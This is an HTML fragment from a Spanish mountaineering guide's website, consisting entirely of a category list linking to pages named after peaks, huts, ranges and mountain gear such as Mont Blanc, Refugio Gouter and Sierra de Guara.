	<li class="cat-item cat-item-735"><a href="https://martinelorza.com/es/category/mer-de-glace/" >Mer de Glace</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://martinelorza.com/es/category/midi-d-ossau/" >Midi D.ossau</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://martinelorza.com/es/category/midi-de-bigorre/" >Midi de Bigorre</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://martinelorza.com/es/category/midi-dossau/" >Midi Dossau</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://martinelorza.com/es/category/mig-de-la-tallada/" >Mig de la tallada</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://martinelorza.com/es/category/mischabel-hutte/" >mischabel hutte</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://martinelorza.com/es/category/mochila-abs/" >mochila ABS</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://martinelorza.com/es/category/mochila-abs-airbag/" >mochila ABS airbag</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://martinelorza.com/es/category/moncayo/" >Moncayo</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://martinelorza.com/es/category/monchjochshutte/" >Monchjochshutte</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://martinelorza.com/es/category/monchshutte/" >Monchshutte</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://martinelorza.com/es/category/mont-blanc/" >mont blanc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://martinelorza.com/es/category/mont-blanc-de-tacul/" >Mont Blanc de tacul</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://martinelorza.com/es/category/mont-velan/" >mont velan</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://martinelorza.com/es/category/montana-palentina/" >montaña Palentina</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://martinelorza.com/es/category/montana-pasiega/" >Montaña Pasiega</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://martinelorza.com/es/category/montana-vasca/" >Montaña Vasca</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://martinelorza.com/es/category/monte-perdido/" >Monte Perdido</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://martinelorza.com/es/category/monte-rosa/" >monte rosa.</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://martinelorza.com/es/category/montenvers/" >Montenvers</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://martinelorza.com/es/category/montrebei/" >Montrebei</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://martinelorza.com/es/category/montserrat/" >montserrat</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://martinelorza.com/es/category/morata-de-jalon/" >morata de Jalon</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://martinelorza.com/es/category/moun-ne/" >Moun Ne</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://martinelorza.com/es/category/movescount/" >Movescount</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://martinelorza.com/es/category/mulhacen/" >Mulhacen</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://martinelorza.com/es/category/mulleres/" >Mulleres</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://martinelorza.com/es/category/muralla-de-borau/" >muralla de borau</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://martinelorza.com/es/category/murillo-de-gallego/" >Murillo de Gallego</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://martinelorza.com/es/category/nadelhorn/" >Nadelhorn</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://martinelorza.com/es/category/namche-bazaar/" >Namche Bazaar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://martinelorza.com/es/category/naranjo-de-bulnes/" >Naranjo de Bulnes</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://martinelorza.com/es/category/neouvielle/" >Neouvielle</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://martinelorza.com/es/category/nepal/" >Nepal</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://martinelorza.com/es/category/nerpio/" >Nerpio</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://martinelorza.com/es/category/nevache/" >Nevache</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://martinelorza.com/es/category/nevado-huarapasca/" >Nevado Huarapasca</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://martinelorza.com/es/category/nevado-ishinca/" >Nevado Ishinca</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://martinelorza.com/es/category/nevado-mateocontrahierbas/" >Nevado mateo/Contrahierbas</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://martinelorza.com/es/category/nieve/" >Nieve</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://martinelorza.com/es/category/nordend/" >Nordend</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://martinelorza.com/es/category/nouvielle/" >Nouvielle</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://martinelorza.com/es/category/obergabelhorn/" >Obergabelhorn</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://martinelorza.com/es/category/oberland-bernes/" >Oberland Bernes</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://martinelorza.com/es/category/oberland-bernes-monch/" >Oberland Bernes.Monch</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://martinelorza.com/es/category/oisans/" >Oisans</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://martinelorza.com/es/category/oncet/" >Oncet</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://martinelorza.com/es/category/ordesa/" >ordesa</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://martinelorza.com/es/category/orhi/" >Orhi</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://martinelorza.com/es/category/orreaga/" >Orreaga</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://martinelorza.com/es/category/p/" >P</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://martinelorza.com/es/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://martinelorza.com/es/category/pallars/" >Pallars</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://martinelorza.com/es/category/panticosa/" >Panticosa</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://martinelorza.com/es/category/panticosas/" >Panticosas</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://martinelorza.com/es/category/parc-national-des-ecrins/" >Parc National des Ecrins</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://martinelorza.com/es/category/parque-nacional-aigues-tortes/" >Parque Nacional Aigues Tortes</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://martinelorza.com/es/category/parque-nacional-aiguestortes/" >Parque Nacional Aiguestortes</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://martinelorza.com/es/category/parque-nacional-de-aiguestortes/" >Parque nacional de Aiguestortes</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://martinelorza.com/es/category/parque-nacional-de-sierra-nevada/" >Parque Nacional de Sierra Nevada</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://martinelorza.com/es/category/parque-nacional-des-ecrins/" >Parque nacional des Ecrins</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://martinelorza.com/es/category/parque-nacional-gran-paradiso/" >Parque nacional gran Paradiso</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://martinelorza.com/es/category/parque-nacional-ordesa/" >parque nacional Ordesa</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://martinelorza.com/es/category/pasajes-san-juan/" >Pasajes San Juan</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://martinelorza.com/es/category/paso-cuyoc/" >Paso Cuyoc</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://martinelorza.com/es/category/paso-yaucha/" >paso Yaucha</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://martinelorza.com/es/category/patrick-edlinger/" >Patrick Edlinger</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://martinelorza.com/es/category/pelicula-de-montana/" >pelicula de montaña</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://martinelorza.com/es/category/pelvoux/" >pelvoux</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://martinelorza.com/es/category/pena-ezkaurre/" >Peña Ezkaurre</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://martinelorza.com/es/category/pena-roya/" >peña Roya</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://martinelorza.com/es/category/pena-rueba/" >Peña Rueba</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://martinelorza.com/es/category/pena-telera/" >Peña Telera</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://martinelorza.com/es/category/pena-telera-gran-diagonal/" >Peña Telera-Gran Diagonal</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://martinelorza.com/es/category/pena-unzue/" >Peña Unzue</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://martinelorza.com/es/category/pena-xuans/" >Peña Xuans</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://martinelorza.com/es/category/penartea/" >Peñartea</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://martinelorza.com/es/category/penon-de-ifach/" >Peñon de Ifach</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://martinelorza.com/es/category/penon-del-divino/" >Peñon del Divino</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://martinelorza.com/es/category/peppermint/" >Peppermint</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://martinelorza.com/es/category/peru/" >Peru</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://martinelorza.com/es/category/petraficha/" >Petraficha</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://martinelorza.com/es/category/petretxema/" >Petretxema</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://martinelorza.com/es/category/piau-engaly/" >Piau-Engaly</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://martinelorza.com/es/category/pic-ardiden/" >Pic Ardiden</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://martinelorza.com/es/category/pic-campana/" >Pic Campana</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://martinelorza.com/es/category/pic-coolidge/" >Pic Coolidge</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://martinelorza.com/es/category/pic-de-lary/" >Pic de Lary</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://martinelorza.com/es/category/pic-de-moarioules/" >pic de Moarioules</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://martinelorza.com/es/category/pic-saint-andre/" >Pic Saint Andre</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://martinelorza.com/es/category/pichinchas/" >Pichinchas</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://martinelorza.com/es/category/pico-almanzor/" >Pico Almanzor</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://martinelorza.com/es/category/pico-aneto/" >Pico Aneto</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://martinelorza.com/es/category/pico-aspe/" >Pico Aspe</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://martinelorza.com/es/category/pico-bassiero/" >Pico Bassiero</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://martinelorza.com/es/category/pico-campana/" >Pico Campana</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://martinelorza.com/es/category/pico-de-los-ibones/" >pico de los Ibones</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://martinelorza.com/es/category/pico-el-verde/" >Pico El Verde</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://martinelorza.com/es/category/pico-foratulas/" >Pico Foratulas</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://martinelorza.com/es/category/pico-murcia/" >Pico Murcia</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://martinelorza.com/es/category/pico-palas/" >Pico Palas</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://martinelorza.com/es/category/pico-peyreget/" >Pico Peyreget</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://martinelorza.com/es/category/pico-serrato/" >Pico Serrato</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://martinelorza.com/es/category/pico-tablato/" >Pico Tablato</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://martinelorza.com/es/category/picos-de-europa/" >picos de europa</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://martinelorza.com/es/category/picos-de-urbion/" >Picos de Urbion</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://martinelorza.com/es/category/picu-urriellu/" >picu urriellu</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://martinelorza.com/es/category/piedrafita-de-jaca/" >Piedrafita de Jaca</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://martinelorza.com/es/category/pigne-d/" >Pigne D</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://martinelorza.com/es/category/pino-llano/" >Pino Llano</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://martinelorza.com/es/category/piolet/" >piolet</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://martinelorza.com/es/category/pique-longue/" >Pique Longue</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://martinelorza.com/es/category/pirineo-central/" >Pirineo central</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://martinelorza.com/es/category/pirineo-navarro/" >Pirineo Navarro</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://martinelorza.com/es/category/pirineo-occidental/" >Pirineo Occidental</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://martinelorza.com/es/category/pirineos/" >Pirineos</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://martinelorza.com/es/category/piz-bernina/" >Piz Bernina</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://martinelorza.com/es/category/pla-de-beret/" >Pla de Beret</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://martinelorza.com/es/category/pollux/" >Pollux</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://martinelorza.com/es/category/pombie/" >Pombie</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://martinelorza.com/es/category/pondiellos/" >Pondiellos</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://martinelorza.com/es/category/pont-d/" >Pont D</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://martinelorza.com/es/category/pont-d-espagne/" >Pont D.Espagne</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://martinelorza.com/es/category/portalet/" >portalet</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://martinelorza.com/es/category/posets/" >posets</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://martinelorza.com/es/category/posets-maladeta/" >Posets-Maladeta</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://martinelorza.com/es/category/pralognan/" >Pralognan</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://martinelorza.com/es/category/prediccion-meteorologica/" >Prediccion meteorologica</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://martinelorza.com/es/category/prepirineo/" >prepirineo</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://martinelorza.com/es/category/presentacion-calendario-actividades/" >Presentacion calendario actividades</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://martinelorza.com/es/category/prevencion-en-montana/" >prevencion en montaña</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://martinelorza.com/es/category/proyeccion-andes-ecuador/" >proyeccion andes Ecuador</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://martinelorza.com/es/category/proyeccion-montana/" >proyección montaña</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://martinelorza.com/es/category/proyecciones/" >proyecciones</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://martinelorza.com/es/category/prque-nacional-aiguestortes-y-san-maurici/" >Prque Nacional Aiguestortes y San Maurici</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://martinelorza.com/es/category/pruebas-acceso-tecnico-media-montana/" >pruebas acceso tecnico media montaña</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://martinelorza.com/es/category/pruebas-de-acceso-guias-de-media-montana/" >pruebas de acceso guias de media montaña</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://martinelorza.com/es/category/puerto-de-la-bonaigua/" >Puerto de La Bonaigua</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://martinelorza.com/es/category/puerto-de-portalet/" >Puerto de Portalet</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://martinelorza.com/es/category/puerto-lavedan/" >puerto Lavedan</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://martinelorza.com/es/category/puerto-marcadau/" >Puerto Marcadau</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://martinelorza.com/es/category/puig-campana/" >Puig Campana</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://martinelorza.com/es/category/punta-de-las-negras/" >Punta de las Negras</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://martinelorza.com/es/category/punta-escarra/" >Punta Escarra</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://martinelorza.com/es/category/punta-napazal/" >Punta Napazal</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://martinelorza.com/es/category/puntas/" >Puntas</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://martinelorza.com/es/category/quie-de-sinsat/" >Quie de Sinsat</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://martinelorza.com/es/category/quinboa/" >Quinboa</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://martinelorza.com/es/category/randa/" >Randa</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://martinelorza.com/es/category/raquetas/" >raquetas</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://martinelorza.com/es/category/reciclaje-uiagm/" >reciclaje UIAGM</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://martinelorza.com/es/category/refuge-albert-1o/" >Refuge albert 1º</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://martinelorza.com/es/category/refuge-arremoulit/" >refuge Arremoulit</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://martinelorza.com/es/category/refuge-d/" >Refuge D</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://martinelorza.com/es/category/refuge-de-bastan/" >Refuge de Bastan</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://martinelorza.com/es/category/refuge-des-cosmiques/" >refuge des Cosmiques</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://martinelorza.com/es/category/refuge-des-ecrins/" >Refuge des Ecrins</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://martinelorza.com/es/category/refuge-du-couvercle/" >refuge du couvercle</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://martinelorza.com/es/category/refuge-du-portillon/" >Refuge du Portillon</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://martinelorza.com/es/category/refuge-oulettes-de-gaube/" >Refuge Oulettes de Gaube</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://martinelorza.com/es/category/refuge-pombie/" >refuge Pombie</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://martinelorza.com/es/category/refugi-colomers/" >Refugi Colomers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://martinelorza.com/es/category/refugi-jm-blanc/" >Refugi Jm Blanc</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://martinelorza.com/es/category/refugi-restanca/" >Refugi Restanca</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://martinelorza.com/es/category/refugi-saboredo/" >Refugi Saboredo</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://martinelorza.com/es/category/refugi-ventosa-y-calvell/" >Refugi Ventosa y Calvell</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://martinelorza.com/es/category/refugio/" >Refugio</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://martinelorza.com/es/category/refugio-amitges/" >Refugio Amitges</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://martinelorza.com/es/category/refugio-angel-orus/" >Refugio Angel Orus</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://martinelorza.com/es/category/refugio-arremoulit/" >refugio Arremoulit</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://martinelorza.com/es/category/refugio-bachimana/" >Refugio bachimaña</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://martinelorza.com/es/category/refugio-baysellance/" >Refugio Baysellance</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://martinelorza.com/es/category/refugio-biados/" >Refugio Biados</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://martinelorza.com/es/category/refugio-campana-cloutou/" >Refugio Campana Cloutou</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://martinelorza.com/es/category/refugio-chabod/" >Refugio Chabod</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://martinelorza.com/es/category/refugio-de-estos/" >Refugio de Estos</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://martinelorza.com/es/category/refugio-de-gouter/" >Refugio de Gouter</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://martinelorza.com/es/category/refugio-de-la-carihuela/" >Refugio de la Carihuela</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://martinelorza.com/es/category/refugio-de-la-glere/" >Refugio de la Glere</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://martinelorza.com/es/category/refugio-de-linza/" >Refugio de linza</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://martinelorza.com/es/category/refugio-de-lizara/" >Refugio de Lizara</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://martinelorza.com/es/category/refugio-de-pineta/" >Refugio de Pineta</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://martinelorza.com/es/category/refugio-de-saleras/" >Refugio de Saleras</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://martinelorza.com/es/category/refugio-des-espuguettes/" >refugio des Espuguettes</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://martinelorza.com/es/category/refugio-forcau/" >Refugio Forcau</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://martinelorza.com/es/category/refugio-gouter/" >refugio Gouter</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://martinelorza.com/es/category/refugio-guide-val-d/" >Refugio Guide Val D</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://martinelorza.com/es/category/refugio-ishinca/" >Refugio Ishinca</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://martinelorza.com/es/category/refugio-ledormeur/" >Refugio Ledormeur</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://martinelorza.com/es/category/refugio-lizara/" >Refugio Lizara</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://martinelorza.com/es/category/refugio-monte-rosa/" >refugio monte rosa</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://martinelorza.com/es/category/refugio-quintino-sella/" >Refugio Quintino Sella</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://martinelorza.com/es/category/refugio-respumoso/" >Refugio Respumoso</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://martinelorza.com/es/category/refugio-roc-de-la-peche/" >refugio Roc de la Peche</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://martinelorza.com/es/category/refugio-rusell/" >Refugio Rusell</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://martinelorza.com/es/category/refugio-tucarroya/" >Refugio Tucarroya</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://martinelorza.com/es/category/refugio-wallon/" >Refugio Wallon</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://martinelorza.com/es/category/respomuso/" >Respomuso</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://martinelorza.com/es/category/restaurante-kata4/" >restaurante Kata4</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://martinelorza.com/es/category/retirada-voluntaria/" >Retirada voluntaria</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://martinelorza.com/es/category/riesgo-de-aludes/" >riesgo de aludes</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://martinelorza.com/es/category/rifugio-gnifetti/" >Rifugio Gnifetti</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://martinelorza.com/es/category/rifugio-marco-e-rosa/" >Rifugio Marco e Rosa</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://martinelorza.com/es/category/riglos/" >Riglos</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://martinelorza.com/es/category/rioseta/" >Rioseta</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://martinelorza.com/es/category/roca-regina/" >Roca regina</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://martinelorza.com/es/category/roccia-nera/" >Roccia Nera</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://martinelorza.com/es/category/roncesvalles/" >Roncesvalles</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://martinelorza.com/es/category/ronglet/" >Ronglet</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://martinelorza.com/es/category/ropa-de-montana/" >ropa de montaña</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://martinelorza.com/es/category/ropa-interior-termica/" >ropa interior termica</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://martinelorza.com/es/category/ropeman-3/" >Ropeman 3</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://martinelorza.com/es/category/roseblanche/" >Roseblanche</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://martinelorza.com/es/category/rotenboden/" >Rotenboden</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://martinelorza.com/es/category/rothornhuttte/" >Rothornhuttte</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://martinelorza.com/es/category/rueba/" >Rueba</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://martinelorza.com/es/category/saas-alamagell/" >Saas Alamagell</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://martinelorza.com/es/category/saas-fee/" >saas fee</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://martinelorza.com/es/category/saas-grund/" >saas grund</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://martinelorza.com/es/category/saint-lary/" >saint Lary</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://martinelorza.com/es/category/saioa/" >Saioa</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://martinelorza.com/es/category/saioabaztan/" >Saioa/Baztan</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://martinelorza.com/es/category/san-lorenzo/" >San Lorenzo</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://martinelorza.com/es/category/sanetsch/" >sanetsch</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://martinelorza.com/es/category/sansanet/" >Sansanet</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://martinelorza.com/es/category/santa-barbara/" >santa barbara</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://martinelorza.com/es/category/santuario-de-aranzazu/" >Santuario de Aranzazu</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://martinelorza.com/es/category/schwarzee/" >schwarzee</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://martinelorza.com/es/category/senda-de-camille/" >Senda de Camille</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://martinelorza.com/es/category/senderismo-euskal-herria/" >senderismo Euskal Herria</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://martinelorza.com/es/category/senderismo-san-sebastian/" >senderismo San Sebastian</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://martinelorza.com/es/category/sierra-cantabria-tolono/" >Sierra Cantabria-Toloño</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://martinelorza.com/es/category/sierra-de-aitzkorri/" >Sierra de Aitzkorri</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://martinelorza.com/es/category/sierra-de-aralar/" >Sierra de Aralar</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://martinelorza.com/es/category/sierra-de-estiva/" >Sierra de Estiva</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://martinelorza.com/es/category/sierra-de-gredos/" >Sierra de Gredos</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://martinelorza.com/es/category/sierra-de-guara/" >sierra de guara</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://martinelorza.com/es/category/sierra-de-la-partacua/" >sierra de la Partacua</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://martinelorza.com/es/category/sierra-de-maria/" >sierra de maria</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://martinelorza.com/es/category/sierra-de-tendenera/" >Sierra de Tendeñera</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://martinelorza.com/es/category/sierra-de-tendenera-pirineos/" >Sierra de Tendeñera. Pirineos</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://martinelorza.com/es/category/sierra-del-cadi/" >Sierra del Cadi</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://martinelorza.com/es/category/silvretta/" >Silvretta</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://martinelorza.com/es/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://martinelorza.com/es/category/ski-pirineos/" >ski Pirineos</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://martinelorza.com/es/category/softshell/" >Softshell</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://martinelorza.com/es/category/somport/" >Somport</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://martinelorza.com/es/category/sopeira/" >Sopeira</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://martinelorza.com/es/category/spantik/" >Spantik</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://martinelorza.com/es/category/sua-edizioak/" >Sua edizioak</a>
